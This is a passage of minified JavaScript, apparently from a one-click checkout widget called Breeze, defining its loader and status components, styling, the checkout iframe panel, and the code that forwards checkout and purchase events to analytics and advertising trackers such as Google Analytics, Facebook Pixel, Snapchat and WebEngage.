ts)if(e.match(t))return!0;return!1}function Wn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=ar();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function ar(){let e=null;if(ot()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=Gt(t);e=ai(n)}}return e}function La(e){return e.split(",").map(t=>t.trim())}function Ma(e){const t=G(window.location.href),n={};t!==null&&(Qs.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const i=e[o];i!=null&&t.searchParams.set(o,String(i))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Jn(e,t){ot()&&localStorage.setItem(e,t)}function cr(){try{ot()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function ja(e){_t(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function lr(e){let t,n;return t=new tn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function ur(e){let t,n;return t=new tn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function Fa(e){let t,n,o,i,r,a,s=e[0].statusText+"",c,l,f,d=e[0].statusDescription+"",m,y,g,C,z,P,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&lr(e),E=e[0].closeButtonProperties!==null&&ur(e);return{c(){t=O("div"),n=O("div"),o=O("img"),r=te(),a=O("div"),c=He(s),l=te(),f=O("div"),m=te(),y=O("div"),g=O("div"),v&&v.c(),C=te(),z=O("div"),E&&E.c(),pe(o.src,i=e[0].statusIcon)||p(o,"src",i),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(a,"class","breeze-status-text svelte-a2cwgn"),p(f,"class","breeze-status-description svelte-a2cwgn"),p(g,"class","button svelte-a2cwgn"),p(z,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(_,A){Y(_,t,A),k(t,n),k(n,o),k(t,r),k(t,a),k(a,c),k(t,l),k(t,f),f.innerHTML=d,k(t,m),k(t,y),k(y,g),v&&v.m(g,null),k(y,C),k(y,z),E&&E.m(z,null),P=!0},p(_,[A]){(!P||A&1&&!pe(o.src,i=_[0].statusIcon))&&p(o,"src",i),(!P||A&1)&&s!==(s=_[0].statusText+"")&&ct(c,s),(!P||A&1)&&d!==(d=_[0].statusDescription+"")&&(f.innerHTML=d),_[0].continueButtonProperties!==null&&_[0].continueButtonProperties.enable?v?(v.p(_,A),A&1&&$(v,1)):(v=lr(_),v.c(),$(v,1),v.m(g,null)):v&&(At(),oe(v,1,1,()=>{v=null}),xt()),_[0].closeButtonProperties!==null?E?(E.p(_,A),A&1&&$(E,1)):(E=ur(_),E.c(),$(E,1),E.m(z,null)):E&&(At(),oe(E,1,1,()=>{E=null}),xt())},i(_){P||($(v),$(E),P=!0)},o(_){oe(v),oe(E),P=!1},d(_){_&&V(t),v&&v.d(),E&&E.d()}}}function Ua(e,t,n){const o=kn();let{properties:i=Co}=t;kt(()=>{Zs("breezePluginStatusWidget",i)});function r(){o("buttonClick")}function a(){o("inventoryShortage")}return e.$$set=s=>{"properties"in s&&n(0,i=s.properties)},[i,r,a]}class dr extends Le{constructor(t){super(),Ie(this,t,Ua,Fa,xe,{properties:0},ja)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-status-screen",De(dr,{properties:{}},[],[],!0));const fr={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function Ba(e){let t,n,o,i,r,a,s,c=e[0].brandText+"",l,f,d,m,y;return{c(){t=O("div"),n=O("div"),o=O("div"),i=O("img"),a=te(),s=O("div"),l=He(c),f=te(),d=O("div"),m=te(),y=O("div"),y.innerHTML=`<img src="${`${ve()}/gallery/logos/sec-by-jp-wide.webp`}" class="sec-by-jp" alt=""/> <img src="${`${ve()}/gallery/logos/card-networks.webp`}" class="card-networks" alt=""/>`,pe(i.src,r=e[0].brandLogoURL)||p(i,"src",r),p(i,"alt",""),p(i,"class","breeze-brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(d,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(o,i),k(o,a),k(o,s),k(s,l),k(n,f),k(n,d),k(t,m),k(t,y)},p(g,[C]){C&1&&!pe(i.src,r=g[0].brandLogoURL)&&p(i,"src",r),C&1&&c!==(c=g[0].brandText+"")&&ct(l,c)},i:J,o:J,d(g){g&&V(t)}}}function Ta(e,t,n){let{properties:o=fr}=t;return e.$$set=i=>{"properties"in i&&n(0,o=i.properties)},[o]}class hr extends Le{constructor(t){super(),Ie(this,t,Ta,Ba,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-brand-loader",De(hr,{properties:{}},[],[],!0));function Ha(){return typeof window.fbq<"u"}function qa(e){Ja(e),Wa(e)}function Wa(e){let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,a=yt("_fbp");n=n+"&id="+r,a&&(n=n+"&fbp="+a)}}catch{console.error("failed to create facebook pixel url.")}const o=document.createElement("img"),i=document.querySelector("body");i&&(o.src=n,o.width=1,o.height=1,o.style.display="none",i.appendChild(o))}function Ja(e){const t=e.items.map(n=>n.id);window.fbq&&window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}function gr(){return typeof window.gtag<"u"}function Va(){return typeof window.ga<"u"}function $a(e,t){const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":if(window.gtag){const o=Vn(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}break;case"AddPaymentInfo":if(window.gtag){const o=Vn(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}break;case"Purchase":if(window.gtag){const o=Vn(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}break}}function Ga(e){const t=e.currentLocation;switch(e.event){case"InitiateCheckout":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"AddPaymentInfo":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"Purchase":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}function Vn(e){const t=[];return e.forEach(function(n){const o=Qa(n);t.push(o)}),t}function Qa(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function hn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Ka(e){return new Promise((t,n)=>{if(typeof window.gtag!="function")return n(new Error("gtag is not available"));window.gtag("get",e,"client_id",function(o){typeof o=="string"?t(o):n(new Error("Failed to retrieve a valid clientId"))})})}function Ya(){return typeof window.snaptr<"u"}function Xa(e){Za(e)}function Za(e){var n,o,i,r,a,s,c,l,f,d,m,y,g,C,z,P,v,E,_,A,U,Ve,Oe,_e,ue,Ee,me,N,L,ze,Ae,B,se,ae,Q,he;const t=e.items.map(I=>I.id);switch(e.event){case"InitiateCheckout":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(n=e.userDetails)==null?void 0:n.name,geo_city:(o=e.userDetails)==null?void 0:o.city,geo_region:(i=e.userDetails)==null?void 0:i.city,geo_postal_code:(r=e.userDetails)==null?void 0:r.postalCode,geo_country:(a=e.userDetails)==null?void 0:a.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(s=e.userDetails)==null?void 0:s.email,user_phone_number:(c=e.userDetails)==null?void 0:c.phone,firstname:(l=e.userDetails)==null?void 0:l.name,geo_city:(f=e.userDetails)==null?void 0:f.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(m=e.userDetails)==null?void 0:m.postalCode,geo_country:(y=e.userDetails)==null?void 0:y.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break;case"AddPaymentInfo":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(g=e.userDetails)==null?void 0:g.name,geo_city:(C=e.userDetails)==null?void 0:C.city,geo_region:(z=e.userDetails)==null?void 0:z.state,geo_postal_code:(P=e.userDetails)==null?void 0:P.postalCode,geo_country:(v=e.userDetails)==null?void 0:v.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(E=e.userDetails)==null?void 0:E.email,user_phone_number:(_=e.userDetails)==null?void 0:_.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(U=e.userDetails)==null?void 0:U.city,geo_region:(Ve=e.userDetails)==null?void 0:Ve.state,geo_postal_code:(Oe=e.userDetails)==null?void 0:Oe.postalCode,geo_country:(_e=e.userDetails)==null?void 0:_e.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}));break;case"Purchase":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ue=e.userDetails)==null?void 0:ue.name,geo_city:(Ee=e.userDetails)==null?void 0:Ee.city,geo_region:(me=e.userDetails)==null?void 0:me.state,geo_postal_code:(N=e.userDetails)==null?void 0:N.postalCode,geo_country:(L=e.userDetails)==null?void 0:L.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(ze=e.userDetails)==null?void 0:ze.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(B=e.userDetails)==null?void 0:B.name,geo_city:(se=e.userDetails)==null?void 0:se.city,geo_region:(ae=e.userDetails)==null?void 0:ae.state,geo_postal_code:(Q=e.userDetails)==null?void 0:Q.postalCode,geo_country:(he=e.userDetails)==null?void 0:he.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break}}function ec(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>tc(o,e))}function tc(e,t){if(je("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t}),window.gtag){const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),je("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads"})}catch(o){console.log("Error in sending google ads event",o)}}}function nc(e){rc(e)}function oc(e){$n(e)}function rc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function $n(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+_a(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function ic(){return typeof window.thoughtmetric<"u"}function sc(e){ac(e)}function ac(e){switch(e.event){case"Purchase":window.thoughtmetric&&window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency});break}}function pr(){return typeof window.webengage<"u"}function cc(e){lc(e)}function lc(e){if(window.webengage)switch(e.event){case"AddPaymentInfo":{const t=ar();if(t!==null&&e.userDetails!==null&&pr()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break}const i=e.userDetails.name.split(" "),r=i.at(0)??".",a=i.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",a),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}break}}}class gn{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&nc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&oc(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}W(gn,"senders",[{id:"GTag",isReady:gr,isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:$a,failedEvents:[],retryAttempts:0},{id:"GA",isReady:Va,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:Ga,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:Ha,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:qa,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:Ya,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Xa,failedEvents:[],retryAttempts:0},{id:"TM",isReady:ic,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:sc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:gr,isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:ec,failedEvents:[],retryAttempts:0},{id:"WE",isReady:pr,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:cc,failedEvents:[],retryAttempts:0}]),W(gn,"flushTimerId",null);const mr=rn({callback:null});function uc(e){_t(e,"svelte-kgt4rp",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.breeze-brand-loader-img{margin-right:10px;height:24px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function dc(e){let t,n;return t=new dr({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function fc(e){let t,n,o;return n=new hr({props:{properties:e[9]}}),{c(){t=O("div"),dt(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(i,r){Y(i,t,r),Ke(n,t,null),o=!0},p:J,i(i){o||($(n.$$.fragment,i),o=!0)},o(i){oe(n.$$.fragment,i),o=!1},d(i){i&&V(t),Ye(n)}}}function hc(e){let t,n,o,i,r,a,s,c,l,f,d,m;const y=[fc,dc],g=[];function C(z,P){var v;return z[6]?0:(v=z[7].statusText)!=null&&v.length?1:-1}return~(i=C(e))&&(r=g[i]=y[i](e)),{c(){t=O("div"),n=O("div"),o=O("div"),r&&r.c(),a=te(),s=O("iframe"),p(s,"class","breeze-panel-iframe"),pe(s.src,c="about:blank")||p(s,"src",c),p(s,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(s,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),R(n,"--frameHeight",e[2]+"px"),le(n,"breeze-panel-container-fs",!e[3]),le(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),le(t,"breeze-panel-fs",!e[3]),le(t,"breeze-panel-ct",e[3]),le(t,"visible",e[0].isCheckoutVisible),le(t,"hidden",!e[0].isCheckoutVisible),le(t,"desktop-view",e[8])},m(z,P){Y(z,t,P),k(t,n),k(n,o),~i&&g[i].m(o,null),k(o,a),k(o,s),e[30](s),e[31](n),e[32](t),f=!0,d||(m=[Re(o,"click",Ir(e[27])),Re(o,"keydown",e[28]),Re(t,"click",e[12]),Re(t,"keydown",e[26])],d=!0)},p(z,P){e=z;let v=i;i=C(e),i===v?~i&&g[i].p(e,P):(r&&(At(),oe(g[v],1,1,()=>{g[v]=null}),xt()),~i?(r=g[i],r?r.p(e,P):(r=g[i]=y[i](e),r.c()),$(r,1),r.m(o,a)):r=null),(!f||P[0]&4)&&R(n,"--frameHeight",e[2]+"px"),(!f||P[0]&8)&&le(n,"breeze-panel-container-fs",!e[3]),(!f||P[0]&8)&&le(n,"breeze-panel-container-ct",e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-fs",!e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-ct",e[3]),(!f||P[0]&1)&&le(t,"visible",e[0].isCheckoutVisible),(!f||P[0]&1)&&le(t,"hidden",!e[0].isCheckoutVisible),(!f||P[0]&256)&&le(t,"desktop-view",e[8])},i(z){f||($(r),z&&Ft(()=>{f&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),f=!0)},o(z){oe(r),z&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),f=!1},d(z){z&&V(t),~i&&g[i].d(),e[30](null),e[31](null),z&&l&&l.end(),e[32](null),d=!1,Te(m)}}}let gc=null,pc=null;function Gn(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function mc(e,t,n){let o,i,r,a,s;Ne(e,re,u=>n(44,i=u)),Ne(e,q,u=>n(0,r=u)),Ne(e,mr,u=>n(45,a=u)),Ne(e,tt,u=>n(46,s=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:f=null}=t,{checkoutmeta:d=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:g}=t,{shopconfiguration:C=null}=t,{productquantity:z}=t,{journey:P=null}=t,{codavailability:v=null}=t,{subscriptionplanid:E}=t,_,A=window.innerHeight,U=window.innerWidth,Ve=Po(),Oe=!1,_e="",ue=!1,Ee=!1,me=[],N=null,L=null,ze="close",Ae=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),B=!0,se={checkoutInitiationPageHref:null,enforcedPostalCode:null},ae={},Q={},he={},I={},$e={...fr,fullScreen:!0,brandLogoURL:`${ve()}/gallery/logos/breeze.svg`},M={...Co,statusIcon:Ho(),statusDescription:"Failed to fetch user cart . Please try again"},Ue=null;function rt(){let u=0,D=setInterval(()=>{N!==null&&L!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,L.style.zIndex="99999999999999 